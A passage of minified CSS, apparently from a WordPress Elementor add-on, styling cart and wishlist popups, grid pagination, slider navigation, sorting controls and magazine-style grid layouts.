.wpr-atc-popup-bottom .wpr-added-to-wishlist-popup.wpr-added-to-wishlist-skew-off, .wpr-atc-popup-bottom .wpr-added-to-cart-popup.wpr-added-to-cart-skew-off {-webkit-transform-origin: center bottom 0;-ms-transform-origin: center bottom 0;transform-origin: center bottom 0;-webkit-animation-name: added-tc-popup-animation-skew-off-bottom !important;animation-name: added-tc-popup-animation-skew-off-bottom !important;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup, .wpr-atc-popup-top .wpr-added-to-wishlist-popup, .wpr-atc-popup-top .wpr-added-to-cart-popup {-webkit-animation-name: added-tc-popup-animation;animation-name: added-tc-popup-animation;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup-hide, .wpr-atc-popup-top .wpr-added-to-wishlist-popup-hide, .wpr-atc-popup-top .wpr-added-to-cart-popup-hide {-webkit-animation-name: added-tc-popup-animation-hide;animation-name: added-tc-popup-animation-hide;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup, .wpr-atc-popup-bottom .wpr-added-to-cart-popup {-webkit-animation-name: added-tc-popup-animation-bottom;animation-name: added-tc-popup-animation-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup-hide, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup-hide, .wpr-atc-popup-bottom .wpr-added-to-cart-popup-hide {-webkit-animation-name: added-tc-popup-animation-hide-bottom;animation-name: added-tc-popup-animation-hide-bottom;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.wpr-atc-popup-top .wpr-added-to-compare-popup, .wpr-atc-popup-top .wpr-added-to-wishlist-popup, .wpr-atc-popup-top .wpr-added-to-cart-popup {top: 0;right: 0;}.wpr-atc-popup-bottom .wpr-added-to-compare-popup, .wpr-atc-popup-bottom .wpr-added-to-wishlist-popup, .wpr-atc-popup-bottom .wpr-added-to-cart-popup {bottom: 0;right: 0;}.wpr-added-tcompare-title, .wpr-added-tw-title, .wpr-added-tc-title {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.wpr-added-tcompare-title a, .wpr-added-tw-title a, .wpr-added-tc-title a {display: inline;}.wpr-added-tcompare-title p, .wpr-added-tw-title p, .wpr-added-tc-title p {margin: 0;}.wpr-added-tcomp-popup-img img, .wpr-added-tw-popup-img img, .wpr-added-tc-popup-img img {width: 100%;height: auto;}.wpr-grid .added_to_wishlist, .wpr-grid .added_to_cart {opacity: 0;}.wpr-grid-pagination {margin-top: 30px;}.wpr-grid-pagination>a, .wpr-grid-pagination>span {display: inline-block;}.wpr-grid-pagination i, .wpr-grid-pagination svg {vertical-align: middle;}.wpr-grid-pagination .wpr-disabled-arrow {cursor: not-allowed;opacity: 0.4;}.wpr-pagination-loading, .wpr-pagination-finish {display: none;}.wpr-grid-pagination-center .wpr-grid-pagination, .wpr-grid-pagination-justify .wpr-grid-pagination {text-align: center;}.wpr-grid-pagination-center .wpr-grid-pagination {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.wpr-grid-pagination-left .wpr-grid-pagination {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.wpr-grid-pagination-right .wpr-grid-pagination {text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.wpr-grid-pagination-infinite-scroll {text-align: center;}.wpr-grid-pagination-justify .wpr-grid-pagi-left-arrows, .wpr-grid-pagination-justify .wpr-grid-pagination-default .wpr-prev-post-link {float: left;}.wpr-grid-pagination-justify .wpr-grid-pagi-right-arrows, .wpr-grid-pagination-justify .wpr-grid-pagination-default .wpr-next-post-link {float: right;}.wpr-grid-pagi-left-arrows, .wpr-grid-pagi-right-arrows, .wpr-grid-pagination .wpr-load-more-btn {display: inline-block;}.wpr-load-more-btn, .wpr-grid-pagi-right-arrows a:last-child, .wpr-grid-pagi-right-arrows span:last-child {margin-right: 0 !important;}.wpr-grid-pagination .wpr-first-page, .wpr-grid-pagination .wpr-last-page, .wpr-grid-pagination .wpr-prev-page, .wpr-grid-pagination .wpr-prev-post-link, .wpr-grid-pagination .wpr-next-page, .wpr-grid-pagination .wpr-next-post-link {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;}@media screen and ( max-width: 767px) {.wpr-grid-pagination span>span, .wpr-grid-pagination a>span {display: none;}.wpr-grid-pagination.wpr-grid-pagination-numbered span i, .wpr-grid-pagination.wpr-grid-pagination-numbered a i {padding: 0 !important;}}.elementor-editor-active .wpr-grid-pagination-infinite-scroll {display: none;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-arrow-container {position: absolute;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-arrow {position: static;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-prev-arrow {-ms-transform: none;transform: none;-webkit-transform: none;}.wpr-grid-slider-nav-position-default .wpr-grid-slider-next-arrow {-ms-transform: translateY(0) rotate(180deg);transform: translateY(0) rotate(180deg);-webkit-transform: translateY(0) rotate(180deg);}.wpr-grid-slider-nav-align-top-center .wpr-grid-slider-arrow-container, .wpr-grid-slider-nav-align-bottom-center .wpr-grid-slider-arrow-container {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.wpr-grid-slider-arrow {position: absolute;z-index: 120;top: 50%;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;text-align: center;cursor: pointer;}.wpr-grid-slider-arrow i {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;height: 100%;}.wpr-adjust-slider-prev-arrow {left: 1% !important;}.wpr-adjust-slider-next-arrow {right: 1% !important;}.wpr-grid-slider-prev-arrow {left: 1%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-grid-slider-next-arrow {right: 1%;-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-grid-slider-nav-fade .wpr-grid-slider-arrow-container {opacity: 0;visibility: hidden;}.wpr-grid-slider-nav-fade:hover .wpr-grid-slider-arrow-container {opacity: 1;visibility: visible;}.wpr-grid-slider-dots {display: inline-table;position: absolute;z-index: 110;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.wpr-grid-slider-dots ul {list-style: none;margin: 0;padding: 0;}.wpr-grid-slider-dots-horizontal .wpr-grid-slider-dots li, .wpr-grid-slider-dots-pro-vr .slick-dots li {float: left;}.wpr-grid.slick-dotted.slick-slider {margin-bottom: 0 !important;}.wpr-grid-slider-dots-vertical .slick-dots li {display: block;width: auto !important;height: auto !important;margin: 0 !important;}.wpr-grid-slider-dots-horizontal .slick-dots li, .wpr-grid-slider-dots-pro-vr .slick-dots li {width: auto !important;padding-top: 10px;margin: 0 !important;}.wpr-grid-slider-dots-horizontal .slick-dots li:last-child span {margin-right: 0 !important;}.wpr-grid-slider-dot {display: block;cursor: pointer;}.wpr-grid-slider-dots li:last-child .wpr-grid-slider-dot {margin: 0 !important;}.wpr-grid-item-protected {position: absolute;top: 0;left: 0;z-index: 11 !important;width: 100%;height: 100%;}.wpr-grid-item-protected i {font-size: 22px;}.wpr-grid-item-protected input {width: 50%;border: none;margin-top: 10px;padding: 7px 13px;font-size: 13px;}.wpr-grid-sorting-inner-wrap {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-products-result-count .woocommerce-result-count {margin: 0;}.wpr-sort-select-position-above .wpr-grid-sort-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.wpr-grid-sort-heading {width: 100%;}.wpr-grid-sort-heading * {margin: 0;}.wpr-grid-sorting-inner-wrap form .orderby::-ms-expend {display: none;}.wpr-grid-orderby span {position: relative;display: block;}.wpr-grid-sorting-wrap form .orderby {-moz-appearance: none;-webkit-appearance: none;}.wpr-grid-sorting-wrap .wpr-orderby-icon {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);font-family: "Font Awesome 5 Free";font-weight: 600 !important;}.wpr-sale-dates {display: inline-block;}.elementor-widget-wpr-grid .wpr-grid-media-hover-bg, .elementor-widget-wpr-media-grid .wpr-grid-media-hover-bg, .elementor-widget-wpr-woo-grid .wpr-grid-media-hover-bg {background-color: rgba(0, 0, 0, 0.25);}.elementor-widget-wpr-magazine-grid .wpr-grid-media-hover-bg {background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 46%, rgba(96, 91, 229, 0.87) 100%);background-image: -webkit-gradient(linear, left top, left bottom, color-stop(46%, rgba(255, 255, 255, 0)), to(rgba(96, 91, 229, 0.87)));background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 46%, rgba(96, 91, 229, 0.87) 100%);}.elementor-widget-wpr-grid .wpr-grid-item-title, .elementor-widget-wpr-woo-grid .wpr-grid-item-title, .elementor-widget-wpr-woo-category-grid-pro .wpr-grid-item-title, .elementor-widget-wpr-category-grid-pro .wpr-grid-item-title {font-size: 21px;font-weight: 700;line-height: 23px;margin: 0;}.elementor-widget-wpr-magazine-grid .wpr-grid-item-title {font-size: 22px;margin: 0;}.elementor-widget-wpr-media-grid .wpr-grid-item-title {font-size: 15px;font-weight: 500;margin: 0;}.elementor-widget-wpr-grid .wpr-grid-item-content, .elementor-widget-wpr-grid .wpr-grid-item-excerpt, .elementor-widget-wpr-instagram-feed .wpr-insta-feed-item-caption, .elementor-widget-wpr-grid .wpr-grid-item-author, .elementor-widget-wpr-grid .wpr-grid-item-time, .elementor-widget-wpr-grid .wpr-grid-item-read-more a, .elementor-widget-wpr-grid .wpr-grid-item-likes, .elementor-widget-wpr-grid .wpr-grid-item-sharing, .elementor-widget-wpr-instagram-feed .wpr-insta-feed-item-sharing, .elementor-widget-wpr-grid .wpr-grid-tax-style-1, .elementor-widget-wpr-grid .wpr-grid-cf-style-1, .elementor-widget-wpr-grid .wpr-grid-filters li, .elementor-widget-wpr-grid .wpr-grid-pagination, .elementor-widget-wpr-grid .wpr-grid-item-protected p, .elementor-widget-wpr-media-grid .wpr-grid-item-sharing, .elementor-widget-wpr-media-grid .wpr-grid-filters li, .elementor-widget-wpr-woo-grid .wpr-grid-item-content, .elementor-widget-wpr-woo-grid .wpr-grid-product-categories, .elementor-widget-wpr-woo-grid .wpr-grid-product-tags, .elementor-widget-wpr-woo-grid .wpr-woo-rating span, .elementor-widget-wpr-woo-grid .wpr-grid-item-status .inner-block>span, .elementor-widget-wpr-woo-grid .wpr-grid-item-add-to-cart a, .elementor-widget-wpr-woo-grid .wpr-grid-item-likes, .elementor-widget-wpr-woo-grid .wpr-grid-item-sharing, .elementor-widget-wpr-woo-grid .wpr-grid-item-lightbox, .elementor-widget-wpr-woo-grid .wpr-grid-pagination, .elementor-widget-wpr-woo-grid .wpr-grid-item-price .inner-block>span, .elementor-widget-wpr-magazine-grid .wpr-grid-item-content, .elementor-widget-wpr-magazine-grid .wpr-grid-item-excerpt {font-size: 14px;}.elementor-widget-wpr-magazine-grid .wpr-grid-tax-style-1 {font-size: 12px;list-style-position: 0.5px;}.elementor-widget-wpr-magazine-grid .wpr-grid-item-date, .elementor-widget-wpr-magazine-grid .wpr-grid-item-time, .elementor-widget-wpr-magazine-grid .wpr-grid-item-author {font-size: 12px;list-style-position: 0.3px;}.elementor-widget-wpr-grid .wpr-grid-item-date, .elementor-widget-wpr-grid .wpr-grid-item-comments, .elementor-widget-wpr-grid .wpr-grid-tax-style-2, .elementor-widget-wpr-media-grid .wpr-grid-item-caption, .elementor-widget-wpr-media-grid .wpr-grid-item-date, .elementor-widget-wpr-media-grid .wpr-grid-item-time, .elementor-widget-wpr-media-grid .wpr-grid-item-author, .elementor-widget-wpr-media-grid .wpr-grid-item-likes, .elementor-widget-wpr-media-grid .wpr-grid-tax-style-1, .elementor-widget-wpr-media-grid .wpr-grid-tax-style-2, .elementor-widget-wpr-media-magazine-grid .wpr-grid-tax-style-2 {font-size: 14px;}.elementor-widget-wpr-grid .wpr-grid-item-lightbox, .elementor-widget-wpr-media-grid .wpr-grid-item-lightbox {font-size: 18px;}.elementor-widget-wpr-grid .wpr-grid-cf-style-2, .elementor-widget-wpr-media-grid .wpr-grid-pagination {font-size: 15px;}.elementor-widget-wpr-grid .wpr-grid-tax-style-2 .inner-block a {background-color: #605BE5;}.elementor-widget-wpr-grid .wpr-grid-tax-style-2 .inner-block a:hover {background-color: #4A45D2;}@media screen and (max-width: 580px) {.wpr-grid-sorting-inner-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-products-result-count {margin-bottom: 5px;}.wpr-grid-orderby, .wpr-grid-orderby select.orderby, .wpr-products-result-count {width: 100% !important;}}@media screen and (min-width: 768px) {.wpr-grid-last-element-yes .wpr-grid-item-inner {height: 100% !important;}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child {position: absolute !important;left: 0;bottom: 0;}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child span {white-space: nowrap;}}.wpr-magazine-grid {display: -ms-grid;display: grid;-webkit-box-pack: stretch;-ms-flex-pack: stretch;justify-content: stretch;-ms-grid-rows: 1fr 1fr;grid-template-rows: 1fr 1fr;}.wpr-mgzn-grid-item {padding: 0 !important;text-align: center;}.wpr-mgzn-grid-1vh-3h {-ms-grid-rows: auto;grid-template-rows: auto;}.wpr-mgzn-grid-1-1-1 {-ms-grid-rows: 1fr;grid-template-rows: 1fr;}.wpr-mgzn-grid-2-3, .wpr-mgzn-grid-1-1-3 {-ms-grid-columns: (1fr)[6];grid-template-columns: repeat(6, 1fr);}.wpr-mgzn-grid-2-h {-ms-grid-columns: (1fr)[2];grid-template-columns: repeat(2, 1fr);}.wpr-mgzn-grid-3-h {-ms-grid-columns: (1fr)[3];grid-template-columns: repeat(3, 1fr);}.wpr-mgzn-grid-4-h {-ms-grid-columns: (1fr)[4];grid-template-columns: repeat(4, 1fr);}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 3;grid-row-end: 4;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(3) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1vh-3h .wpr-mgzn-grid-item:nth-child(4) {-ms-grid-column: 2;grid-column-start: 2;}.wpr-mgzn-grid-1-2 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-4 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-1-2 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-1-1-2 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-2-1-2 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 2;grid-row-end: 3;}.wpr-mgzn-grid-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 2;grid-column-end: 4;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(2), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(1), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 1;grid-row-end: 2;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 3;grid-column-end: 4;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 4;grid-column-start: 4;-ms-grid-column-span: 3;grid-column-end: 7;}.wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 4;grid-column-end: 5;}.wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(2) {-ms-grid-column: 5;grid-column-start: 5;-ms-grid-column-span: 2;grid-column-end: 7;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(5), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(5) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-row-span: 1;grid-row-end: 3;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(3), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(3) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(4), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(4) {-ms-grid-column: 3;grid-column-start: 3;-ms-grid-column-span: 2;grid-column-end: 5;}.wpr-mgzn-grid-2-3 .wpr-mgzn-grid-item:nth-child(5), .wpr-mgzn-grid-1-1-3 .wpr-mgzn-grid-item:nth-child(5) {-ms-grid-column: 5;grid-column-start: 5;-ms-grid-column-span: 2;grid-column-end: 7;}.wpr-magazine-grid .wpr-grid-item-inner, .wpr-magazine-grid .wpr-grid-media-wrap, .wpr-magazine-grid .wpr-grid-image-wrap {height: 100%;}.wpr-magazine-grid .wpr-grid-image-wrap {background-size: cover;background-position: center center;}.wpr-magazine-grid .wpr-grid-media-hover {z-index: 1;}@media screen and ( max-width: 1024px) {.wpr-magazine-grid.wpr-mgzn-grid-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr;grid-template-rows: 1fr 1fr 1fr;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-2 article:nth-child(1) {-ms-grid-column-span: 3 !important;grid-column-end: 3 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 article:nth-child(1) {-ms-grid-column-span: 3 !important;grid-column-end: 3 !important;-ms-grid-row-span: 2 !important;grid-row-end: 2 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-3 article:nth-child(2) {-ms-grid-column: 1 !important;grid-column-start: 1 !important;-ms-grid-column-span: 2 !important;grid-column-end: 3 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-4 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[3];grid-template-rows: repeat(3, 1fr);}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-4>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-4 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row-span: 1 !important;grid-row-end: 1 !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 article:nth-child(1) {-ms-grid-column-span: 3;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1;-ms-grid-row-span: 1;grid-row-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-2 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 2;grid-row-start: 2;-ms-grid-row-span: 1;grid-row-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr 1fr !important;grid-template-rows: 1fr 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-2-1-2 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 2;grid-row-start: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1vh-3h {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: 1fr 1fr !important;grid-template-rows: 1fr 1fr !important;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-1 article:nth-child(2) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row: 1;grid-row-start: 1 }.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[3];grid-template-rows: repeat(3, 1fr);}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(2) {-ms-grid-row: 1;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(3) {-ms-grid-row: 2;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(4) {-ms-grid-row: 2;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(5) {-ms-grid-row: 3;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3>*:nth-child(6) {-ms-grid-row: 3;-ms-grid-column: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(1) {-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 2;grid-column-end: 3;-ms-grid-row-span: 2;grid-row-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(2) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(3) {-ms-grid-row: 2;grid-row-start: 2;-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(4) {-ms-grid-row: 3;grid-row-start: 3;-ms-grid-column: 1;grid-column-start: 1;-ms-grid-column-span: 1;grid-column-end: 2;}.wpr-magazine-grid.wpr-mgzn-grid-1-1-3 article:nth-child(5) {-ms-grid-row: 3;grid-row-start: 3;-ms-grid-column: 2;grid-column-start: 2;-ms-grid-column-span: 1;grid-column-end: 3;}.wpr-magazine-grid.wpr-mgzn-grid-2-3 {-ms-grid-columns: 1fr 1fr !important;grid-template-columns: 1fr 1fr !important;-ms-grid-rows: (1fr)[6] !important;grid-template-rows: repeat(6, 1fr) !important;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(1) {-ms-grid-row: 1;-ms-grid-column: 1;}.wpr-magazine-grid.wpr-mgzn-grid-2-3>*:nth-child(2) {-ms-grid-row: 